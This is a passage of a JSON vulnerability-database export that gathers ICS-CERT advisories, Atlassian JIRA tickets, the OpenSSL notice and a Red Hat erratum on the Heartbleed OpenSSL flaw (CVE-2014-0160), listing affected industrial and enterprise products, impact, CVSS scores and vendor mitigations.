"description": "## OVERVIEW\n\nOn April 09, 2014, Unified Automation GmbH announced that its OPC UA Software Development Kits (SDKs) for Windows included vulnerable OpenSSL libraries. HTTPS support is disabled by default in Unified Automation SDK products. However if HTTPS is used, Unified Automation recommends replacing the OpenSSL library with a current version (1.01.g or later) to mitigate this vulnerability.\n\nThis vulnerability could be exploited remotely. Exploits that target this vulnerability are known to be publicly available.\n\n## AFFECTED PRODUCTS\n\nThe following Unified Automation GmbH OPC UA SDK for Windows versions are affected:\n\n * C++ based OPC UA SDK V1.4.0 (Windows), and\n * ANSI C based OPC UA SDK V1.4.0 (Windows).\n\n## IMPACT\n\nIf HTTPS is enabled, then use of OPC UA SDK is vulnerable to OpenSSL vulnerability. A missing bounds check in the handling of the TLS Heartbeat extension can be used to reveal up to 64 kB of memory on a connected device. An attacker who successfully exploits this vulnerability could read data passed to this device to include the user credentials and cryptographic keys.\n\nImpact to individual organizations depends on many factors that are unique to each organization. NCCIC/ICS-CERT recommends that organizations evaluate the impact of this vulnerability based on their operational environment, architecture, and product implementation.\n\n## BACKGROUND\n\nUnified Automation GmbH is a German-based company with SDKs sold worldwide and a majority of customers in Europe and the United States. SDKs are used in critical manufacturing and energy sectors. The SDKs are used by manufacturers of programmable logic controllers, human-machine interface/supervisory control and data acquisition, Data Logging and Supervisory Control (DSC) systems and some manufacturing execution systems (MES) vendors.\n\nThe affected products, C++ based OPC UA SDK V1.4.0 (Windows) and ANSI C-based OPC UA SDK V1.4.0, are software development kits for OPC. Unified Automation offers products and services in the field of standardized communication in automation industry.\n\n## VULNERABILITY CHARACTERIZATION\n\n### VULNERABILITY OVERVIEW\n\n### IMPROPER RESTRICTION OF OPERATIONS WITHIN THE BOUNDS OF A MEMORY BUFFERa\n\nThe C++ UA OPC SDK and ANSI C OPC SDK V1.4.0 use the vulnerable version of OpenSSL 1.0.1f. This affects the use of HTTPS connections, if enabled.\n\nCVE-2014-0160b has been assigned to this vulnerability. A CVSS v2 base score of 5.0 has been assigned; the CVSS vector string is (AV:N/AC:L/Au:N/C:P/I:N/A:N).c\n\n### VULNERABILITY DETAILS\n\n#### EXPLOITABILITY\n\nThis vulnerability could be exploited remotely.\n\n#### EXISTENCE OF EXPLOIT\n\nExploits that target this vulnerability are publicly available.\n\n#### DIFFICULTY\n\nAn attacker with a low skill would be able to exploit this vulnerability.\n\n## MITIGATION\n\nUnified Automation recommends the following solutions for customers using the HTTPS functionality:\n\n * Disable HTTPS transport by configuration in the C++ SDK (default),\n * Recompile the SDK without HTTPs Support (default), or\n * Download the current version of OpenSSL from [http://www.openssl.org](<http://www.openssl.org/>) or the personal download area on the Unified Automation web site and recompile the SDK.\n\nFurther information from Unified Automation can be found on its web site:\n\n<http://www.unified-automation.com/news/news-details/article/1139-heartbleed-bug-in-openssl.html>\n\nICS-CERT encourages asset owners to take additional defensive measures to protect against this and other cybersecurity risks.\n\n * Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.\n * Locate control system networks and remote devices behind firewalls, and isolate them from the business network.\n * When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.\n\nICS-CERT also provides a section for control systems security recommended practices on the ICS-CERT web page at: http://ics-cert.us-cert.gov/content/recommended-practices. Several recommended practices are available for reading and download, including Improving Industrial Control Systems Cybersecurity with Defense-in-Depth Strategies. ICS-CERT reminds organizations to perform proper impact analysis and risk assessment prior to deploying defensive measures.\n\nAdditional mitigation guidance and recommended practices are publicly available in the ICS\u2011CERT Technical Information Paper, ICS-TIP-12-146-01B--Targeted Cyber Intrusion Detection and Mitigation Strategies, that is available for download from the ICS-CERT web site (http://ics-cert.us-cert.gov/).\n\nOrganizations observing any suspected malicious activity should follow their established internal procedures and report their findings to ICS-CERT for tracking and correlation against other incidents.\n\n * aCWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer, http://cwe.mitre.org/data/definitions/119.html, web site last accessed May 15, 2014.\n * bNVD, http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0160, web site last accessed May 15, 2014.\n * cCVSS Calculator, http://nvd.nist.gov/cvss.cfm?version=2&vector=AV:N/AC:L/Au:N/C:P/I:N/A:N, web site last accessed May 15, 2014.\n\n## \nContact Information\n\nFor any questions related to this report, please contact the CISA at: \n \nEmail: [[email protected]](<mailto:[email protected]>) \nToll Free: 1-888-282-0870\n\nFor industrial control systems cybersecurity information: https://us-cert.cisa.gov/ics \nor incident reporting: https://us-cert.cisa.gov/report\n\nCISA continuously strives to improve its products and services. You can help by choosing one of the links below to provide feedback about this product.\n\nThis product is provided subject to this Notification and this [Privacy & Use](<https://www.dhs.gov/privacy-policy>) policy.\n\n**Please share your thoughts.**\n\nWe recently updated our anonymous [product survey](<https://www.surveymonkey.com/r/CISA-cyber-survey?product=https://us-cert.cisa.gov/ics/advisories/ICSA-14-135-04>); we'd welcome your feedback.\n",
"modified": "2018-09-06T00:00:00",
"published": "2014-05-15T00:00:00",
"id": "ICSA-14-135-04",
"href": "https://www.us-cert.gov/ics/advisories/ICSA-14-135-04",
"type": "ics",
"title": "Unified Automation OPC SDK OpenSSL Vulnerability",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2021-02-27T19:55:21",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "## OVERVIEW\n\nSchneider Electric Wonderware\u2019s Cyber Security Team has identified an OpenSSL Heartbleed vulnerability in the Wonderware Intelligence application, caused by a third-party component. Schneider Electric Wonderware has produced a patch that mitigates this vulnerability.\n\nThis vulnerability could be exploited remotely. Exploits that target this vulnerability are known to be publicly available.\n\n## AFFECTED PRODUCTS\n\nThe latest release of Schneider Electric Wonderware Intelligence Version 1.5 SP1 is not susceptible to the OpenSSL vulnerability. However, users have been known to reinstall Tableau Server, the vulnerable third-party component that is affected. Therefore, Schneider Electric Wonderware has issued a patch and a security bulletin addressing this vulnerability in all versions.\n\nTableaua has been identified as the third-party component vendor that has product vulnerable to the OpenSSL Heartbleed bug. The following Tableau products susceptible to the OpenSSL vulnerability used in the Schneider Electric Wonderware Intelligence product are:\n\n * Tableau Server ver 8.0.6 through 8.0.9\n * \u200bTableau Server ver 8.1.0 through 8.1.5.\n\n## IMPACT\n\nA missing bounds check in the handling of the TLS Heartbeat extension can be used to reveal up to 64kB of memory on a connected device. An attacker who successfully exploits this vulnerability may obtain the user credentials and cryptographic keys used to access the device.\n\nImpact to individual organizations depends on many factors that are unique to each organization. NCCIC/ICS-CERT recommends that organizations evaluate the impact of this vulnerability based on their operational environment, architecture, and product implementation.\n\n## BACKGROUND\n\nSchneider Electric corporate headquarters is located in Paris, France, and maintains offices in more than 100 countries worldwide.\n\nSchneider Electric Wonderware Intelligence is a real-time operations management software distributed by Schneider Electric. Schneider Electric provides automation and information technologies and systems.\n\nAccording to Schneider Electric, Wonderware Intelligence is deployed across several sectors including Critical Manufacturing, Energy, Healthcare and Public Health, and Water and Wastewater Systems. Schneider Electric states that these products are used worldwide.\n\n## VULNERABILITY CHARACTIZATION\n\n### VULNERABILITY OVERVIEW\n\n### IMPROPER RESTRICTION OF OPERATIONS WITHIN THE BOUNDS OF A MEMORY BUFFERb\n\nThe Heartbleed bug could allow attackers to read unallocated memory of OpenSSL running processes. This could reveal data like transmitted data, passwords, or private keys. The attacker must have network access to the affected devices to exploit this vulnerability.\n\nCVE-2014-0160c has been assigned to this vulnerability. A CVSS v2 base score of 5.0 has been assigned; the CVSS vector string is (AV:N/AC:L/Au:N/C:P/I:N/A:N).d\n\n### VULNERABILITY DETAILS\n\n#### EXPLOITABILITY\n\nThis vulnerability could be exploited remotely.\n\n#### EXISTENCE OF EXPLOIT\n\nExploits that target this vulnerability are publicly available.\n\n#### DIFFICULTY\n\nAn attacker with a low skill would be able to exploit this vulnerability.\n\n## MITIGATION\n\nSchneider Electric Wonderware has issued Security Advisory \u201cTableau OpenSSL Vulnerability (LFSEC00000098),\u201d available at (user registration required to access this site):\n\n<https://wdn.wonderware.com/sites/WDN/Pages/Security%20Central/CyberSecurityUpdates.aspx>\n\nTableau has released several firmware update fixes for the OpenSSL vulnerability. Schneider Electric Wonderware has incorporated and successfully tested Wonderware Intelligence Security patch LFSec00000098 (registration required). Tableau has released the following maintenance Versions 8.1.6 and 8.0.10 on its primary and alternate download sites.\n\nThe Tableau primary customer download site (User registration required to access this site) is located here:\n\n<https://auth.tableausoftware.com/user/login?>\n\nThe Tableau alternate download site, where Version 8.1.6 for Desktop and Server (4/10/2014) is available, is located here:\n\n<https://licensing.tableausoftware.com/esdalt/>\n\nSchneider Electric Wonderware recommends customers who have enabled SSL using Tableau Server Versions 8.0.6 through 8.0.9 or 8.1.0 through 8.1.5 should apply the security update to all nodes where the Tableau Dashboard Server is installed. The process consists of uninstalling the Dashboard Server and installing the new version. The server configuration and published dashboards will be preserved during the installation of the new version.\n\nAny certificates used to configure the SSL communications are revoked, new certificates re\u2011acquired, and used after patching the vulnerability.\n\nAny passwords used for accessing the server should also be changed after applying the update.\n\nICS-CERT encourages asset owners to take additional defensive measures to protect against this and other cybersecurity risks.\n\n * Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.\n * Locate control system networks and remote devices behind firewalls, and isolate them from the business network.\n * When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.\n\nICS-CERT also provides a section for control systems security recommended practices on the ICS-CERT web page at: http://ics-cert.us-cert.gov/content/recommended-practices. Several recommended practices are available for reading and download, including Improving Industrial Control Systems Cybersecurity with Defense-in-Depth Strategies. ICS-CERT reminds organizations to perform proper impact analysis and risk assessment prior to deploying defensive measures.\n\nAdditional mitigation guidance and recommended practices are publicly available in the ICS\u2011CERT Technical Information Paper, ICS-TIP-12-146-01B--Targeted Cyber Intrusion Detection and Mitigation Strategies, that is available for download from the ICS-CERT web site (http://ics-cert.us-cert.gov/).\n\nOrganizations observing any suspected malicious activity should follow their established internal procedures and report their findings to ICS-CERT for tracking and correlation against other incidents.\n\n * aTableau Software release notes http://www.tableausoftware.com/support/releases, last accessed May 15, 2014.\n * bCWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer, http://cwe.mitre.org/data/definitions/119.html, web site last accessed May 15, 2014.\n * cNVD, http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0160, web site last accessed May 15, 2014.\n * dCVSS Calculator, http://nvd.nist.gov/cvss.cfm?version=2&vector=AV:N/AC:L/Au:N/C:P/I:N/A:N, web site last accessed May 15, 2014.\n\n## \nContact Information\n\nFor any questions related to this report, please contact the CISA at: \n \nEmail: [[email protected]](<mailto:[email protected]>) \nToll Free: 1-888-282-0870\n\nFor industrial control systems cybersecurity information: https://us-cert.cisa.gov/ics \nor incident reporting: https://us-cert.cisa.gov/report\n\nCISA continuously strives to improve its products and services. You can help by choosing one of the links below to provide feedback about this product.\n\nThis product is provided subject to this Notification and this [Privacy & Use](<https://www.dhs.gov/privacy-policy>) policy.\n\n**Please share your thoughts.**\n\nWe recently updated our anonymous [product survey](<https://www.surveymonkey.com/r/CISA-cyber-survey?product=https://us-cert.cisa.gov/ics/advisories/ICSA-14-135-02>); we'd welcome your feedback.\n",
"modified": "2018-08-27T00:00:00",
"published": "2014-05-15T00:00:00",
"id": "ICSA-14-135-02",
"href": "https://www.us-cert.gov/ics/advisories/ICSA-14-135-02",
"type": "ics",
"title": "Schneider Electric Wonderware Intelligence Security Patch for OpenSSL Vulnerability",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2021-02-27T19:55:28",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "## OVERVIEW\n\nResearcher Bob Radvanovsky of Infracritical has notified NCCIC/ICS-CERT that Innominate has released a new firmware version that mitigates the OpenSSL HeartBleed vulnerability in the mGuard products.\n\n### **\\--------- Begin Update A Part 1 of 4 --------**\n\nPhoenix Contact branded devices are not likely to be affected, but Phoenix Contact has released a new firmware version to alleviate concern about this vulnerability affecting its products.\n\n### **\\--------- End Update A Part 1 of 4 ----------**\n\nThis vulnerability could be exploited remotely. Exploits that target the OpenSSL Heartbleed vulnerability are known to be publicly available.\n\n## AFFECTED PRODUCTS\n\n### **\\--------- Begin Update A Part 2 of 4 --------**\n\nThe following mGuard versions are affected:\n\n * mGuard firmware Versions 8.0.0 and 8.0.1\n\nmGuard firmware versions prior to 8.0.0 whether running on Innominate, Phoenix Contact, or other brands of devices are NOT affected.\n\n### **\\--------- End Update A Part 2 of 4 ----------**\n\n## IMPACT\n\nmGuard firmware Versions 8.0.0 and 8.0.1 use the OpenSSL cryptographic library and transport layer security (TLS) implementation Version 1.0.1, which is known to be vulnerable to the HeartBleed vulnerability.\n\nImpact to individual organizations depends on many factors that are unique to each organization. ICS-CERT recommends that organizations evaluate the impact of this vulnerability based on their operational environment, architecture, and product implementation.\n\n## BACKGROUND \n\n### **\\--------- Begin Update A Part 3 of 4 --------**\n\nInnominate is a German-based company that sells products worldwide through its international partners. Innominate was acquired by Phoenix Contact in 2008.\n\n### **\\--------- End Update A Part 3 of 4 ----------**\n\nThe affected products, the mGuard family of products, are industrial security routers. They can be found in many critical infrastructure sectors, including Communications, Healthcare and Public Health, and Critical Manufacturing.\n\n## VULNERABILITY CHARACTERIZATION\n\n### VULNERABILITY OVERVIEW\n\n### IMPROPER RESTRICTION OF OPERATIONS WITHIN THE BOUNDS OF A MEMORY BUFFERa\n\nBecause of the unpredictable memory layout of HTTPS communication, it is possible that the private key of the mGuard web graphic user interface could be disclosed. An attacker could use this key to impersonate the authenticated user and perform a man-in-the-middle attack.\n\nCVE-2014-0160b has been assigned to this vulnerability. A CVSS v2 base score of 5.0 has been assigned; the CVSS vector string is (AV:N/AC:L/Au:N/C:P/I:N/A:N).c\n\n### VULNERABILITY DETAILS\n\n#### EXPLOITABILITY\n\nThis vulnerability could be exploited remotely.\n\n#### EXISTENCE OF EXPLOIT\n\nExploits that target this vulnerability are publicly available.\n\n#### DIFFICULTY\n\nAn attacker with a low skill would be able to exploit this vulnerability.\n\n## MITIGATION\n\nAll users of the affected mGuard firmware Versions 8.0.0 and 8.0.1 should upgrade to mGuard firmware Version 8.0.2. Innominate recommends users update SSL keys on the affected products after upgrade. The mGuard firmware Version 8.0.2 provides a combined function to replace both the HTTPS and SSH keys.\n\nFor more information regarding this vulnerability and specific instructions on how to install the latest firmware version, please see the Innominate Security Advisory published April 11, 2014, at the following location:\n\n<http://www.innominate.com/data/downloads/software/innominate_security_advisory_20140411_001_en.pdf>\n\n### **\\--------- Begin Update A Part 4 of 4 --------**\n\nPhoenix Contact branded devices are not vulnerable to this issue, as they are using mGuard firmware Version 7.5 that is not affected by HeartBleed. Only mGuard firmware Versions 8.0.0 and 8.0.1 are affected. Phoenix Contact has posted the 8.0.2 firmware patch release on its web site:\n\n<https://www.phoenixcontact.com/mguardsecurity>\n\n### **\\--------- End Update A Part 4 of 4 ----------**\n\nICS-CERT encourages asset owners to take additional defensive measures to protect against this and other cybersecurity risks.\n\n * Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.\n * Locate control system networks and remote devices behind firewalls, and isolate them from the business network.\n * When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.\n\nICS-CERT also provides a section for control systems security recommended practices on the ICS-CERT web page at: http://ics-cert.us-cert.gov/content/recommended-practices. Several recommended practices are available for reading and download, including Improving Industrial Control Systems Cybersecurity with Defense-in-Depth Strategies. ICS-CERT reminds organizations to perform proper impact analysis and risk assessment prior to deploying defensive measures.\n\nAdditional mitigation guidance and recommended practices are publicly available in the ICS\u2011CERT Technical Information Paper, ICS-TIP-12-146-01B--Targeted Cyber Intrusion Mitigation Strategies, that is available for download from the ICS-CERT web site (http://ics-cert.us-cert.gov/).\n\nOrganizations observing any suspected malicious activity should follow their established internal procedures and report their findings to ICS-CERT for tracking and correlation against other incidents.\n\n * aCWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer, http://cwe.mitre.org/data/definitions/119.html, web site last accessed April 15, 2014.\n * bNVD, http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0160, web site last accessed April 15, 2014.\n * cCVSS Calculator, http://nvd.nist.gov/cvss.cfm?version=2&vector=AV:N/AC:L/Au:N/C:P/I:N/A:N, web site last accessed April 15, 2014.\n\n## \nContact Information\n\nFor any questions related to this report, please contact the CISA at: \n \nEmail: [[email protected]](<mailto:[email protected]>) \nToll Free: 1-888-282-0870\n\nFor industrial control systems cybersecurity information: https://us-cert.cisa.gov/ics \nor incident reporting: https://us-cert.cisa.gov/report\n\nCISA continuously strives to improve its products and services. You can help by choosing one of the links below to provide feedback about this product.\n\nThis product is provided subject to this Notification and this [Privacy & Use](<https://www.dhs.gov/privacy-policy>) policy.\n\n**Please share your thoughts.**\n\nWe recently updated our anonymous [product survey](<https://www.surveymonkey.com/r/CISA-cyber-survey?product=https://us-cert.cisa.gov/ics/advisories/ICSA-14-105-02A>); we'd welcome your feedback.\n",
"modified": "2018-09-06T00:00:00",
"published": "2014-04-17T00:00:00",
"id": "ICSA-14-105-02A",
"href": "https://www.us-cert.gov/ics/advisories/ICSA-14-105-02A",
"type": "ics",
"title": "Innominate mGuard OpenSSL HeartBleed Vulnerability (Update A)",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2021-02-27T19:55:23",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "## OVERVIEW\n\nDigi International has identified five products that are vulnerable to the OpenSSL Heartbleed bug. Digi International has produced downloadable firmware upgrade versions that mitigate this vulnerability.\n\nThis vulnerability could be exploited remotely. Exploits that target this vulnerability are known to be publicly available.\n\n## AFFECTED PRODUCTS\n\nThe following Digi International products are affected:\n\n * ConnectPort LTS,\n * ConnectPort X2e,\n * Digi Embedded Linux 5.9,\n * Digi Embedded Yocto 1.4, and\n * Wireless Vehicle Bus Adapter (WVA).\n\n## IMPACT\n\nA missing bounds check in the handling of the TLS Heartbeat extension can be used to reveal up to 64kB of memory on a connected device. An attacker who successfully exploits this vulnerability may obtain the user credentials and cryptographic keys used to access the device.\n\nImpact to individual organizations depends on many factors that are unique to each organization. NCCIC/ICS-CERT recommends that organizations evaluate the impact of this vulnerability based on their operational environment, architecture, and product implementation.\n\n## BACKGROUND\n\nDigi International is a US-based company located in Minnetonka, Minnesota. It maintains offices in Europe, Middle East, Africa, Asia, and Latin America.\n\nDigi International is a provider of machine-to-machine (M2M) cloud products and services, using both wired and wireless technologies. Digi International acquired Etherios in 2013. Digi International uses vulnerable versions of OpenSSL.\n\nThe affected Digi International products are wireless web/mesh-based SCADA communication systems. According to Digi International, their products are deployed across several sectors including Commercial Facilities, Communications, Critical Manufacturing, Energy, Transportation Systems, and others.\n\n## VULNERABILITY CHARACTERIZATION\n\n### VULNERABILITY OVERVIEW\n\n### IMPROPER RESTRICTION OF OPERATIONS WITHIN THE BOUNDS OF A MEMORY BUFFERa\n\nThe Heartbleed bug could allow attackers to read unallocated memory of OpenSSL running processes. This could reveal data like transmitted data, passwords, or private keys.\n\nCVE-2014-0160b has been assigned to this vulnerability. A CVSS v2 base score of 5.0 has been assigned; the CVSS vector string is (AV:N/AC:L/Au:N/C:P/I:N/A:N).c\n\n### VULNERABILITY DETAILS\n\n#### EXPLOITABILITY\n\nThis vulnerability could be exploited remotely.\n\n#### EXISTENCE OF EXPLOIT\n\nExploits that target this vulnerability are publicly available.\n\n#### DIFFICULTY\n\nAn attacker with a moderate skill would be able to exploit this vulnerability.\n\n## MITIGATION\n\nDigi International published a Security Notice OpenSSL \u201cHeartbleed\u201d on April 14, 2014, updated on April 18, 2014, at the following URL:\n\n<http://www.digi.com/support/kbase/kbaseresultdetl?id=3564>\n\nRecommended firmware updates for most vulnerable Digi International devices are located on the Digi International technical support site, at URL:\n\n[www.digi.com/support](<http://www.digi.com/support>)\n\nThe Digi OpenSSL Heartbleed fix for Digi Embedded Yocto 1.4 is available in the github repositories, and instructions for this update are at URL:\n\n<http://www.digi.com/support/kbase/kbaseresultdetl?id=3566>\n\nAll products vulnerable to the OpenSSL Heartbleed bug can also be accessed via Device Cloud by Etherios. Device Cloud is a management platform providing the capability to perform device management functions to installed base of devices regardless of location.\n\nDigi International also recommends subscribing to the RSS feed on the support site for Digi International products to get immediate notice of any new firmware or document releases specific to Digi International product updates.\n\nDigi International recommends the following defensive measures:\n\n * Update Firmware. The recommended fix for Heartbleed for Digi International devices is to update to a fixed firmware version update, available on the [www.digi.com/support](<http://www.digi.com/support>) web site.\n * Change Certificates. If HTTPS service is enabled, and the user has deployed a private key and certificate to the web interface (highly recommended), change the certificate at this time and update to an unaffected firmware version prior to changing the private key certificates.\n * Change Passwords. If HTTPS service is enabled, change all passwords associated with the affected device, including device user passwords. If using TACACS or RADIUS, change the user passwords as well as the shared secret. If VPN is used in this configuration, change the passwords and/or tokens.\n * Disable the Web Service. Disabling the HTTPS service and still maintaining manageability on the device can be accomplished in a number of ways. Manage the device through a command line service like SSH, or use a Device Cloud account to centrally manage all the devices. Further, if HTTPS service is enabled and on a public IP on the Internet, restrict or disable the HTTPS web interface to specific IPs.\n * Check Services. If any HTTPS services have been implemented within Python, please evaluate the code and make sure that it is not impacted. If shell scripting uses the OpenSSL commands, please ensure to mitigate the Heartbeat TLS extension.\n\nICS-CERT encourages asset owners to take additional defensive measures to protect against this and other cybersecurity risks.\n\n * Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.\n * Locate control system networks and remote devices behind firewalls, and isolate them from the business network.\n * When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.\n\nICS-CERT also provides a section for control systems security recommended practices on the ICS-CERT web page at: http://ics-cert.us-cert.gov/content/recommended-practices. Several recommended practices are available for reading and download, including Improving Industrial Control Systems Cybersecurity with Defense-in-Depth Strategies. ICS-CERT reminds organizations to perform proper impact analysis and risk assessment prior to deploying defensive measures.\n\nAdditional mitigation guidance and recommended practices are publicly available in the ICS\u2011CERT Technical Information Paper, ICS-TIP-12-146-01B--Targeted Cyber Intrusion Mitigation Strategies, that is available for download from the ICS-CERT web site (http://ics-cert.us-cert.gov/).\n\nOrganizations observing any suspected malicious activity should follow their established internal procedures and report their findings to ICS-CERT for tracking and correlation against other incidents.\n\n * aCWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer, http://cwe.mitre.org/data/definitions/119.html, web site last accessed May 08, 2014.\n * bNVD, http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0160, web site last accessed May 08, 2014.\n * cCVSS Calculator, http://nvd.nist.gov/cvss.cfm?version=2&vector=AV:N/AC:L/Au:N/C:P/I:N/A:N , web site last accessed May 08, 2014.\n\n## \nContact Information\n\nFor any questions related to this report, please contact the CISA at: \n \nEmail: [[email protected]](<mailto:[email protected]>) \nToll Free: 1-888-282-0870\n\nFor industrial control systems cybersecurity information: https://us-cert.cisa.gov/ics \nor incident reporting: https://us-cert.cisa.gov/report\n\nCISA continuously strives to improve its products and services. You can help by choosing one of the links below to provide feedback about this product.\n\nThis product is provided subject to this Notification and this [Privacy & Use](<https://www.dhs.gov/privacy-policy>) policy.\n\n**Please share your thoughts.**\n\nWe recently updated our anonymous [product survey](<https://www.surveymonkey.com/r/CISA-cyber-survey?product=https://us-cert.cisa.gov/ics/advisories/ICSA-14-128-01>); we'd welcome your feedback.\n",
"modified": "2018-09-06T00:00:00",
"published": "2014-05-08T00:00:00",
"id": "ICSA-14-128-01",
"href": "https://www.us-cert.gov/ics/advisories/ICSA-14-128-01",
"type": "ics",
"title": "Digi International OpenSSL Vulnerability",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"atlassian": [
{
"lastseen": "2019-05-29T17:29:03",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "{panel:bgColor=#e7f4fa}\n *NOTE:* This suggestion is for *JIRA Cloud*. Using *JIRA Server*? [See the corresponding suggestion|http://jira.atlassian.com/browse/JRASERVER-38927].\n {panel}\n\n\n{quote}\n7 new vulnerabilities were announced for OpenSSL on 5 June 2014. These vulnerabilities affect Tomcat Native, which ships with the Windows Installer versions of JIRA.\n\nSo please update your JIRA Windows Installers to include a patched version of Tomcat Native DLL's, once these become available.\n{quote}\n\n*Note*\nThis is related to the Heartbleed vulnerability. Does not affect JIRA if recommended configuration is followed http://blogs.atlassian.com/2014/04/openssl-cve-2014-0160-atlassian/",
"edition": 9,
"modified": "2019-04-16T03:53:37",
"published": "2014-06-26T19:39:26",
"id": "ATLASSIAN:JRACLOUD-38927",
"href": "https://jira.atlassian.com/browse/JRACLOUD-38927",
"title": "Update Tomcat Native DLL in JIRA Installer",
"type": "atlassian",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2019-05-29T17:29:00",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "{panel:bgColor=#e7f4fa}\n *NOTE:* This suggestion is for *JIRA Server*. Using *JIRA Cloud*? [See the corresponding suggestion|http://jira.atlassian.com/browse/JRACLOUD-38927].\n {panel}\n\n\r\n{quote}\r\n7 new vulnerabilities were announced for OpenSSL on 5 June 2014. These vulnerabilities affect Tomcat Native, which ships with the Windows Installer versions of JIRA.\r\n\r\nSo please update your JIRA Windows Installers to include a patched version of Tomcat Native DLL's, once these become available.\r\n{quote}\r\n\r\n*Note*\r\nThis is related to the Heartbleed vulnerability. Does not affect JIRA if recommended configuration is followed http://blogs.atlassian.com/2014/04/openssl-cve-2014-0160-atlassian/",
"edition": 10,
"modified": "2018-02-08T06:54:15",
"published": "2014-06-26T19:39:26",
"id": "ATLASSIAN:JRASERVER-38927",
"href": "https://jira.atlassian.com/browse/JRASERVER-38927",
"title": "Update Tomcat Native DLL in JIRA Installer",
"type": "atlassian",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"openssl": [
{
"lastseen": "2020-09-14T11:36:37",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": " A missing bounds check in the handling of the TLS heartbeat extension can be used to reveal up to 64kB of memory to a connected client or server (a.k.a. Heartbleed). This issue did not affect versions of OpenSSL prior to 1.0.1. Reported by Neel Mehta. \n\n * Fixed in OpenSSL 1.0.1g (Affected 1.0.1-1.0.1f)\n",
"edition": 1,
"modified": "2014-04-07T00:00:00",
"published": "2014-04-07T00:00:00",
"id": "OPENSSL:CVE-2014-0160",
"href": "https://www.openssl.org/news/secadv/20140407.txt",
"title": "Vulnerability in OpenSSL - TLS heartbeat read overrun ",
"type": "openssl",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"redhat": [
{
"lastseen": "2019-08-13T18:45:46",
"bulletinFamily": "unix",
"cvelist": [
"CVE-2014-0160"
],
"description": "The rhev-hypervisor6 package provides a Red Hat Enterprise Virtualization\nHypervisor ISO disk image. The Red Hat Enterprise Virtualization Hypervisor\nis a dedicated Kernel-based Virtual Machine (KVM) hypervisor. It includes\neverything necessary to run and manage virtual machines: a subset of the\nRed Hat Enterprise Linux operating environment and the Red Hat Enterprise\nVirtualization Agent.\n\nImportant: This update is an emergency security fix being provided outside\nthe scope of the published support policy for Red Hat Enterprise\nVirtualization listed in the References section. In accordance with the\nsupport policy for Red Hat Enterprise Virtualization, Red Hat Enterprise\nVirtualization Hypervisor 3.2 will not receive future security updates.\n\nNote: Red Hat Enterprise Virtualization Hypervisor is only available for\nthe Intel 64 and AMD64 architectures with virtualization extensions.\n\nAn information disclosure flaw was found in the way OpenSSL handled TLS and\nDTLS Heartbeat Extension packets. A malicious TLS or DTLS client or server\ncould send a specially crafted TLS or DTLS Heartbeat packet to disclose a\nlimited portion of memory per request from a connected client or server.\nNote that the disclosed portions of memory could potentially include\nsensitive information such as private keys. (CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this issue.\nUpstream acknowledges Neel Mehta of Google Security as the original\nreporter.\n\nUsers of the Red Hat Enterprise Virtualization Hypervisor are advised to\nupgrade to this updated package, which corrects this issue.\n",
"modified": "2018-06-07T08:59:36",
"published": "2014-04-10T04:00:00",
"id": "RHSA-2014:0396",
"href": "https://access.redhat.com/errata/RHSA-2014:0396",
"type": "redhat",
"title": "(RHSA-2014:0396) Important: rhev-hypervisor6 security update",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2019-08-13T18:46:20",
"bulletinFamily": "unix",
"cvelist": [
"CVE-2014-0160"
],
